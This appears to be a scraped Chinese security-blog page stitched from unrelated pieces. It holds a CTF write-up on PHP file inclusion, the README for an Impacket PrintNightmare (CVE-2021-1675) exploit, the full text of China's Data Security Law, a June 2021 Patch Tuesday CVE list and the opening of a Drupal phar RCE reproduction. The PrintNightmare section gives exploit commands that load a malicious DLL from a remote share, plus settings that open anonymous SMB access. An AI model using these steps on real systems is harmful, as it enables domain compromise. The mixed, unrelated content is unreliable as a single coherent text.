新生代农民工-信息传输、软件和信息技术服务

00×0

题目是这个样子滴。



点击链接后跳转到

刚开始以为是sql注入或者是xxs注入,谁知道查看网页源代码以后发现登陆按钮就是个摆设,根本没有提交的功能,整个页面纯静态。

00×1





在我看着纳闷的时候,浏览器地址栏告诉我一个问题,样子是这样的。

他居然可以这样调用php文件,应该是php的任意文件包含漏洞利用。琢磨着就试了一下这波操作。





居然可以查看/etc/passwd,心里暗自高兴,不会那么简单吧,直接查看flag???题目有提示,flag就在根目录。果断进行操作。



看到该页面激动的心情瞬间掉落,想想也对,不可能这样简单啊。寻思着应该做了关键字过滤了,居然存在任意文件包含,那我就试着把login.php的源码弄出来看看。紧接着进行了这波操作。

00×2

得到BASE64的源码,解码操作后得到以下东西。



一看,我呢个擦,该过滤的都过滤了,该封锁的都封锁了,那只有进行日志包含了,果断查看了一波日志文件,都没有显示,此刻陷入了僵局。百思不得姐。。难道这题目不是这样玩的???整整一个中午,还是百思不得姐。

00×3



没办法了,群内求助大佬。有了以下对话,在这里感谢群内海洋同学的提示。

我呢个擦,居然还有个index.php。打开页面一片空白,当时也没多想,谁知道一查看还真有东西,下面执行了这波操作。

解码后得到如下代码。

又是一堆的过滤,看完代码后直接执行以下语句得到FLAG。

00×4

总结一下,CTF有时候就是看你思维如何跳跃,不要局限在一方面。整整一个中午,就把经历放在了login.php。

Impacket implementation of the PrintNightmare PoC originally created by Zhiniang Peng (@edwardzpeng) & Xuefeng Li (@lxf02942370)

Tested on a fully patched 2019 Domain Controller

Execute malicious DLL’s remote or locally

Before running the exploit you need to install my version of Impacket and after that you’re gucci

pip3 uninstall impacket

git clone https://github.com/cube0x0/impacket

cd impacket

python3 ./setup.py install

usage: CVE-2021-1675.py [-h] [-hashes LMHASH:NTHASH] [-target-ip ip address] [-port [destination port]] target share

CVE-2021-1675 implementation.

positional arguments:

target [[domain/]username[:password]@]<targetName or address>

share Path to DLL. Example '\\10.10.10.10\share\evil.dll'

optional arguments:

-h, --help show this help message and exit

authentication:

-hashes LMHASH:NTHASH

NTLM hashes, format is LMHASH:NTHASH

connection:

-target-ip ip address

IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name

and you cannot resolve it

-port [destination port]

Destination port to connect to SMB Server

Example;

./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'

./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 'C:\addCube.dll'

Easiest way to host payloads is to use samba and modify /etc/samba/smb.conf to allow anonymous access

[global]

map to guest = Bad User

server role = standalone server

usershare allow guests = yes

idmap config * : backend = tdb

smb ports = 445

[smb]

comment = Samba

path = /tmp/

guest ok = yes

read only = no

browsable = yes

force user = smbuser

From windows it’s also possible

mkdir C:\share

icacls C:\share\ /T /grant Anonymous` logon:r

icacls C:\share\ /T /grant Everyone:r

New-SmbShare -Path C:\share -Name share -ReadAccess 'ANONYMOUS LOGON','Everyone'

REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionPipes /t REG_MULTI_SZ /d srvsvc /f #This will overwrite existing NullSessionPipes

REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionShares /t REG_MULTI_SZ /d share /f

REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v EveryoneIncludesAnonymous /t REG_DWORD /d 1 /f

REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v RestrictAnonymous /t REG_DWORD /d 0 /f

# Reboot

We can use rpcdump.py from impacket to scan for potential vulnerable hosts, if it returns a value, it could be vulnerable

rpcdump.py @192.168.1.10 | grep MS-RPRN Protocol: [MS-RPRN]: Print System Remote Protocol

Disable Spooler service

Stop-Service Spooler REG ADD "HKLM\SYSTEM\CurrentControlSet\Services\Spooler" /v "Start" /t REG_DWORD /d "4" /f

Or Uninstall Print-Services

Uninstall-WindowsFeature Print-Services

紧张的四个小时结束了,因为前期短暂的失误,导致在第五名,但也能拿个三等奖了。可以了满足了。

中华人民共和国数据安全法(2021年6月10日第十三届全国人民代表大会常务委员会第二十九次会议通过)

目录

第一章 总则

第二章 数据安全与发展

第三章 数据安全制度

第四章 数据安全保护义务

第五章 政务数据安全与开放

第六章 法律责任

第七章 附则

第一章 总则

第一条 为了规范数据处理活动,保障数据安全,促进数据开发利用,保护个人、组织的合法权益,维护国家主权、安全和发展利益,制定本法。

第二条 在中华人民共和国境内开展数据处理活动及其安全监管,适用本法。在中华人民共和国境外开展数据处理活动,损害中华人民共和国国家安全、公共利益或者公民、组织合法权益的,依法追究法律责任。

第三条 本法所称数据,是指任何以电子或者其他方式对信息的记录。数据处理,包括数据的收集、存储、使用、加工、传输、提供、公开等。数据安全,是指通过采取必要措施,确保数据处于有效保护和合法利用的状态,以及具备保障持续安全状态的能力。

第四条 维护数据安全,应当坚持总体国家安全观,建立健全数据安全治理体系,提高数据安全保障能力。

第五条 中央国家安全领导机构负责国家数据安全工作的决策和议事协调,研究制定、指导实施国家数据安全战略和有关重大方针政策,统筹协调国家数据安全的重大事项和重要工作,建立国家数据安全工作协调机制。

第六条 各地区、各部门对本地区、本部门工作中收集和产生的数据及数据安全负责。工业、电信、交通、金融、自然资源、卫生健康、教育、科技等主管部门承担本行业、本领域数据安全监管职责。公安机关、国家安全机关等依照本法和有关法律、行政法规的规定,在各自职责范围内承担数据安全监管职责。国家网信部门依照本法和有关法律、行政法规的规定,负责统筹协调网络数据安全和相关监管工作。

第七条 国家保护个人、组织与数据有关的权益,鼓励数据依法合理有效利用,保障数据依法有序自由流动,促进以数据为关键要素的数字经济发展。

第八条 开展数据处理活动,应当遵守法律、法规,尊重社会公德和伦理,遵守商业道德和职业道德,诚实守信,履行数据安全保护义务,承担社会责任,不得危害国家安全、公共利益,不得损害个人、组织的合法权益。

第九条 国家支持开展数据安全知识宣传普及,提高全社会的数据安全保护意识和水平,推动有关部门、行业组织、科研机构、企业、个人等共同参与数据安全保护工作,形成全社会共同维护数据安全和促进发展的良好环境。

第十条 相关行业组织按照章程,依法制定数据安全行为规范和团体标准,加强行业自律,指导会员加强数据安全保护,提高数据安全保护水平,促进行业健康发展。

第十一条 国家积极开展数据安全治理、数据开发利用等领域的国际交流与合作,参与数据安全相关国际规则和标准的制定,促进数据跨境安全、自由流动。

第十二条 任何个人、组织都有权对违反本法规定的行为向有关主管部门投诉、举报。收到投诉、举报的部门应当及时依法处理。有关主管部门应当对投诉、举报人的相关信息予以保密,保护投诉、举报人的合法权益。

第二章 数据安全与发展

第十三条 国家统筹发展和安全,坚持以数据开发利用和产业发展促进数据安全,以数据安全保障数据开发利用和产业发展。

第十四条 国家实施大数据战略,推进数据基础设施建设,鼓励和支持数据在各行业、各领域的创新应用。省级以上人民政府应当将数字经济发展纳入本级国民经济和社会发展规划,并根据需要制定数字经济发展规划。

第十五条 国家支持开发利用数据提升公共服务的智能化水平。提供智能化公共服务,应当充分考虑老年人、残疾人的需求,避免对老年人、残疾人的日常生活造成障碍。

第十六条 国家支持数据开发利用和数据安全技术研究,鼓励数据开发利用和数据安全等领域的技术推广和商业创新,培育、发展数据开发利用和数据安全产品、产业体系。

第十七条 国家推进数据开发利用技术和数据安全标准体系建设。国务院标准化行政主管部门和国务院有关部门根据各自的职责,组织制定并适时修订有关数据开发利用技术、产品和数据安全相关标准。国家支持企业、社会团体和教育、科研机构等参与标准制定。

第十八条 国家促进数据安全检测评估、认证等服务的发展,支持数据安全检测评估、认证等专业机构依法开展服务活动。国家支持有关部门、行业组织、企业、教育和科研机构、有关专业机构等在数据安全风险评估、防范、处置等方面开展协作。

第十九条 国家建立健全数据交易管理制度,规范数据交易行为,培育数据交易市场。

第二十条 国家支持教育、科研机构和企业等开展数据开发利用技术和数据安全相关教育和培训,采取多种方式培养数据开发利用技术和数据安全专业人才,促进人才交流。

第三章 数据安全制度

第二十一条 国家建立数据分类分级保护制度,根据数据在经济社会发展中的重要程度,以及一旦遭到篡改、破坏、泄露或者非法获取、非法利用,对国家安全、公共利益或者个人、组织合法权益造成的危害程度,对数据实行分类分级保护。国家数据安全工作协调机制统筹协调有关部门制定重要数据目录,加强对重要数据的保护。关系国家安全、国民经济命脉、重要民生、重大公共利益等数据属于国家核心数据,实行更加严格的管理制度。各地区、各部门应当按照数据分类分级保护制度,确定本地区、本部门以及相关行业、领域的重要数据具体目录,对列入目录的数据进行重点保护。

第二十二条 国家建立集中统一、高效权威的数据安全风险评估、报告、信息共享、监测预警机制。国家数据安全工作协调机制统筹协调有关部门加强数据安全风险信息的获取、分析、研判、预警工作。

第二十三条 国家建立数据安全应急处置机制。发生数据安全事件,有关主管部门应当依法启动应急预案,采取相应的应急处置措施,防止危害扩大,消除安全隐患,并及时向社会发布与公众有关的警示信息。

第二十四条 国家建立数据安全审查制度,对影响或者可能影响国家安全的数据处理活动进行国家安全审查。依法作出的安全审查决定为最终决定。

第二十五条 国家对与维护国家安全和利益、履行国际义务相关的属于管制物项的数据依法实施出口管制。

第二十六条 任何国家或者地区在与数据和数据开发利用技术等有关的投资、贸易等方面对中华人民共和国采取歧视性的禁止、限制或者其他类似措施的,中华人民共和国可以根据实际情况对该国家或者地区对等采取措施。

第四章 数据安全保护义务

第二十七条 开展数据处理活动应当依照法律、法规的规定,建立健全全流程数据安全管理制度,组织开展数据安全教育培训,采取相应的技术措施和其他必要措施,保障数据安全。利用互联网等信息网络开展数据处理活动,应当在网络安全等级保护制度的基础上,履行上述数据安全保护义务。重要数据的处理者应当明确数据安全负责人和管理机构,落实数据安全保护责任。

第二十八条 开展数据处理活动以及研究开发数据新技术,应当有利于促进经济社会发展,增进人民福祉,符合社会公德和伦理。

第二十九条 开展数据处理活动应当加强风险监测,发现数据安全缺陷、漏洞等风险时,应当立即采取补救措施;发生数据安全事件时,应当立即采取处置措施,按照规定及时告知用户并向有关主管部门报告。

第三十条 重要数据的处理者应当按照规定对其数据处理活动定期开展风险评估,并向有关主管部门报送风险评估报告。风险评估报告应当包括处理的重要数据的种类、数量,开展数据处理活动的情况,面临的数据安全风险及其应对措施等。

第三十一条 关键信息基础设施的运营者在中华人民共和国境内运营中收集和产生的重要数据的出境安全管理,适用《中华人民共和国网络安全法》的规定;其他数据处理者在中华人民共和国境内运营中收集和产生的重要数据的出境安全管理办法,由国家网信部门会同国务院有关部门制定。

第三十二条 任何组织、个人收集数据,应当采取合法、正当的方式,不得窃取或者以其他非法方式获取数据。法律、行政法规对收集、使用数据的目的、范围有规定的,应当在法律、行政法规规定的目的和范围内收集、使用数据。

第三十三条 从事数据交易中介服务的机构提供服务,应当要求数据提供方说明数据来源,审核交易双方的身份,并留存审核、交易记录。

第三十四条 法律、行政法规规定提供数据处理相关服务应当取得行政许可的,服务提供者应当依法取得许可。

第三十五条 公安机关、国家安全机关因依法维护国家安全或者侦查犯罪的需要调取数据,应当按照国家有关规定,经过严格的批准手续,依法进行,有关组织、个人应当予以配合。

第三十六条 中华人民共和国主管机关根据有关法律和中华人民共和国缔结或者参加的国际条约、协定,或者按照平等互惠原则,处理外国司法或者执法机构关于提供数据的请求。非经中华人民共和国主管机关批准,境内的组织、个人不得向外国司法或者执法机构提供存储于中华人民共和国境内的数据。

第五章 政务数据安全与开放

第三十七条 国家大力推进电子政务建设,提高政务数据的科学性、准确性、时效性,提升运用数据服务经济社会发展的能力。

第三十八条 国家机关为履行法定职责的需要收集、使用数据,应当在其履行法定职责的范围内依照法律、行政法规规定的条件和程序进行;对在履行职责中知悉的个人隐私、个人信息、商业秘密、保密商务信息等数据应当依法予以保密,不得泄露或者非法向他人提供。

第三十九条 国家机关应当依照法律、行政法规的规定,建立健全数据安全管理制度,落实数据安全保护责任,保障政务数据安全。

第四十条 国家机关委托他人建设、维护电子政务系统,存储、加工政务数据,应当经过严格的批准程序,并应当监督受托方履行相应的数据安全保护义务。受托方应当依照法律、法规的规定和合同约定履行数据安全保护义务,不得擅自留存、使用、泄露或者向他人提供政务数据。

第四十一条 国家机关应当遵循公正、公平、便民的原则,按照规定及时、准确地公开政务数据。依法不予公开的除外。

第四十二条 国家制定政务数据开放目录,构建统一规范、互联互通、安全可控的政务数据开放平台,推动政务数据开放利用。

第四十三条 法律、法规授权的具有管理公共事务职能的组织为履行法定职责开展数据处理活动,适用本章规定。

第六章 法律责任

第四十四条 有关主管部门在履行数据安全监管职责中,发现数据处理活动存在较大安全风险的,可以按照规定的权限和程序对有关组织、个人进行约谈,并要求有关组织、个人采取措施进行整改,消除隐患。

第四十五条 开展数据处理活动的组织、个人不履行本法第二十七条、第二十九条、第三十条规定的数据安全保护义务的,由有关主管部门责令改正,给予警告,可以并处五万元以上五十万元以下罚款,对直接负责的主管人员和其他直接责任人员可以处一万元以上十万元以下罚款;拒不改正或者造成大量数据泄露等严重后果的,处五十万元以上二百万元以下罚款,并可以责令暂停相关业务、停业整顿、吊销相关业务许可证或者吊销营业执照,对直接负责的主管人员和其他直接责任人员处五万元以上二十万元以下罚款。违反国家核心数据管理制度,危害国家主权、安全和发展利益的,由有关主管部门处二百万元以上一千万元以下罚款,并根据情况责令暂停相关业务、停业整顿、吊销相关业务许可证或者吊销营业执照;构成犯罪的,依法追究刑事责任。

第四十六条 违反本法第三十一条规定,向境外提供重要数据的,由有关主管部门责令改正,给予警告,可以并处十万元以上一百万元以下罚款,对直接负责的主管人员和其他直接责任人员可以处一万元以上十万元以下罚款;情节严重的,处一百万元以上一千万元以下罚款,并可以责令暂停相关业务、停业整顿、吊销相关业务许可证或者吊销营业执照,对直接负责的主管人员和其他直接责任人员处十万元以上一百万元以下罚款。

第四十七条 从事数据交易中介服务的机构未履行本法第三十三条规定的义务的,由有关主管部门责令改正,没收违法所得,处违法所得一倍以上十倍以下罚款,没有违法所得或者违法所得不足十万元的,处十万元以上一百万元以下罚款,并可以责令暂停相关业务、停业整顿、吊销相关业务许可证或者吊销营业执照;对直接负责的主管人员和其他直接责任人员处一万元以上十万元以下罚款。

第四十八条 违反本法第三十五条规定,拒不配合数据调取的,由有关主管部门责令改正,给予警告,并处五万元以上五十万元以下罚款,对直接负责的主管人员和其他直接责任人员处一万元以上十万元以下罚款。违反本法第三十六条规定,未经主管机关批准向外国司法或者执法机构提供数据的,由有关主管部门给予警告,可以并处十万元以上一百万元以下罚款,对直接负责的主管人员和其他直接责任人员可以处一万元以上十万元以下罚款;造成严重后果的,处一百万元以上五百万元以下罚款,并可以责令暂停相关业务、停业整顿、吊销相关业务许可证或者吊销营业执照,对直接负责的主管人员和其他直接责任人员处五万元以上五十万元以下罚款。

第四十九条 国家机关不履行本法规定的数据安全保护义务的,对直接负责的主管人员和其他直接责任人员依法给予处分。

第五十条 履行数据安全监管职责的国家工作人员玩忽职守、滥用职权、徇私舞弊的,依法给予处分。

第五十一条 窃取或者以其他非法方式获取数据,开展数据处理活动排除、限制竞争,或者损害个人、组织合法权益的,依照有关法律、行政法规的规定处罚。

第五十二条 违反本法规定,给他人造成损害的,依法承担民事责任。违反本法规定,构成违反治安管理行为的,依法给予治安管理处罚;构成犯罪的,依法追究刑事责任。

第七章 附则

第五十三条 开展涉及国家秘密的数据处理活动,适用《中华人民共和国保守国家秘密法》等法律、行政法规的规定。在统计、档案工作中开展数据处理活动,开展涉及个人信息的数据处理活动,还应当遵守有关法律、行政法规的规定。

第五十四条 军事数据安全保护的办法,由中央军事委员会依据本法另行制定。

第五十五条 本法自2021年9月1日起施行。

来源:新华社

文章来源: 红数位

今天是微软2021年6月周二补丁日,微软总共修复了50个漏洞,其中包括7个零日漏洞,值得引起重视的是其中6个正在野外被积极利用,因此公司系统管理员将争先恐后地确保设备安全,请多行方便。

微软通过今天的更新修复了50个漏洞,其中5个被归类为严重漏洞,45个被归类为重要漏洞。

修复了7个零日漏洞

作为今天补丁星期二的一部分,微软修复了7个零日漏洞,其中6个已知在过去被利用过。

6个积极利用的零日漏洞是:

卡巴斯基发现了两个零日漏洞,因此我们可能很快就会看到一份报告,解释它们是如何被使用的。

其他公司的最新更新

2021年6月星期二补丁安全更新

以下是2021年6月微软周二补丁日更新中已解决的漏洞和已发布的通报的完整列表。

| 标签 | CVE ID | CVE 标题 | 严重性 |

|---|---|---|---|

| .NET Core 和 Visual Studio | CVE-2021-31957 | .NET Core 和 Visual Studio 拒绝服务漏洞 | 重要 |

| 3D 查看器 | CVE-2021-31942 | 3D 查看器远程代码执行漏洞 | 重要 |

| 3D 查看器 | CVE-2021-31943 | 3D 查看器远程代码执行漏洞 | 重要 |

| 3D 查看器 | CVE-2021-31944 | 3D 查看器信息泄露漏洞 | 重要 |

| 微软 DWM 核心库 | CVE-2021-33739 | Microsoft DWM 核心库提权漏洞 | 重要 |

| Microsoft Edge(基于 Chromium) | CVE-2021-33741 | Microsoft Edge(基于 Chromium)提权漏洞 | 重要 |

| 微软 Intune | CVE-2021-31980 | Microsoft Intune 管理扩展远程代码执行漏洞 | 重要 |

| 微软办公软件 | CVE-2021-31940 | Microsoft Office Graphics 远程代码执行漏洞 | 重要 |

| 微软办公软件 | CVE-2021-31941 | Microsoft Office Graphics 远程代码执行漏洞 | 重要 |

| 微软办公软件 | CVE-2021-31939 | Microsoft Excel 远程代码执行漏洞 | 重要 |

| 微软办公室展望 | CVE-2021-31949 | Microsoft Outlook 远程代码执行漏洞 | 重要 |

| 微软办公室 SharePoint | CVE-2021-31964 | Microsoft SharePoint Server 欺骗漏洞 | 重要 |

| 微软办公室 SharePoint | CVE-2021-31963 | Microsoft SharePoint Server 远程代码执行漏洞 | 危急 |

| 微软办公室 SharePoint | CVE-2021-31950 | Microsoft SharePoint Server 欺骗漏洞 | 重要 |

| 微软办公室 SharePoint | CVE-2021-31948 | Microsoft SharePoint Server 欺骗漏洞 | 重要 |

| 微软办公室 SharePoint | CVE-2021-31966 | Microsoft SharePoint Server 远程代码执行漏洞 | 重要 |

| 微软办公室 SharePoint | CVE-2021-31965 | Microsoft SharePoint Server 信息泄露漏洞 | 重要 |

| 微软办公室 SharePoint | CVE-2021-26420 | Microsoft SharePoint Server 远程代码执行漏洞 | 重要 |

| 微软脚本引擎 | CVE-2021-31959 | 脚本引擎内存损坏漏洞 | 危急 |

| Microsoft Windows 编解码器库 | CVE-2021-31967 | VP9 视频扩展远程代码执行漏洞 | 危急 |

| 绘制 3D | CVE-2021-31946 | Paint 3D 远程代码执行漏洞 | 重要 |

| 绘制 3D | CVE-2021-31983 | Paint 3D 远程代码执行漏洞 | 重要 |

| 绘制 3D | CVE-2021-31945 | Paint 3D 远程代码执行漏洞 | 重要 |

| 角色:Hyper-V | CVE-2021-31977 | Windows Hyper-V 拒绝服务漏洞 | 重要 |

| Visual Studio Code – Kubernetes 工具 | CVE-2021-31938 | Microsoft VsCode Kubernetes 工具扩展权限提升漏洞 | 重要 |

| Windows 绑定筛选器驱动程序 | CVE-2021-31960 | Windows 绑定筛选器驱动程序信息泄露漏洞 | 重要 |

| Windows 通用日志文件系统驱动程序 | CVE-2021-31954 | Windows 通用日志文件系统驱动程序提权漏洞 | 重要 |

| Windows 加密服务 | CVE-2021-31201 | Microsoft 增强的加密提供程序提权漏洞 | 重要 |

| Windows 加密服务 | CVE-2021-31199 | Microsoft 增强的加密提供程序提权漏洞 | 重要 |

| 视窗 DCOM 服务器 | CVE-2021-26414 | Windows DCOM 服务器安全功能绕过 | 重要 |

| Windows Defender的 | CVE-2021-31978 | Microsoft Defender 拒绝服务漏洞 | 重要 |

| Windows Defender的 | CVE-2021-31985 | Microsoft Defender 远程代码执行漏洞 | 危急 |

| Windows 驱动程序 | CVE-2021-31969 | Windows 云文件迷你过滤器驱动提权漏洞 | 重要 |

| Windows 事件日志服务 | CVE-2021-31972 | Windows 信息泄露漏洞的事件跟踪 | 重要 |

| Windows 过滤器管理器 | CVE-2021-31953 | Windows 过滤器管理器提权漏洞 | 重要 |

| 视窗 HTML 平台 | CVE-2021-31971 | Windows HTML 平台安全功能绕过漏洞 | 重要 |

| Windows 安装程序 | CVE-2021-31973 | Windows GPSVC 提权漏洞 | 重要 |

| Windows Kerberos | CVE-2021-31962 | Kerberos AppContainer 安全功能绕过漏洞 | 重要 |

| 视窗内核 | CVE-2021-31951 | Windows 内核提权漏洞 | 重要 |

| 视窗内核 | CVE-2021-31955 | Windows 内核信息泄露漏洞 | 重要 |

| Windows 内核模式驱动程序 | CVE-2021-31952 | Windows 内核模式驱动程序提权漏洞 | 重要 |

| Windows MSHTML 平台 | CVE-2021-33742 | Windows MSHTML 平台远程代码执行漏洞 | 危急 |

| Windows 网络文件系统 | CVE-2021-31975 | NFS 信息泄露漏洞服务器 | 重要 |

| Windows 网络文件系统 | CVE-2021-31974 | NFS 拒绝服务漏洞服务器 | 重要 |

| Windows 网络文件系统 | CVE-2021-31976 | NFS 信息泄露漏洞服务器 | 重要 |

| 视窗 NTFS | CVE-2021-31956 | Windows NTFS 提权漏洞 | 重要 |

| 视窗 NTLM | CVE-2021-31958 | Windows NTLM 特权提升漏洞 | 重要 |

| Windows 打印后台处理程序组件 | CVE-2021-1675 | Windows 打印后台处理程序特权提升漏洞 | 重要 |

| Windows 远程桌面 | CVE-2021-31968 | Windows 远程桌面服务拒绝服务漏洞 | 重要 |

| 视窗 TCP/IP | CVE-2021-31970 | Windows TCP/IP 驱动程序安全功能绕过漏洞 | 重要 |

所有补丁你可以从微软官网下载:

0x01.漏洞介绍

影响软件:Drupal

方式:phar反序列化RCE

效果:任意命令执行

0x03.漏洞复现



使用管理员用户上传头像,头像图片为构造好的 PoC,图片下载

Drupal 的图片默认存储位置为 /sites/default/files/pictures/YYYY-MM/xxx.jpg,默认存储名称为其原来的名称,所以之后在利用漏洞时,可以知道上传后的图片的具体位置

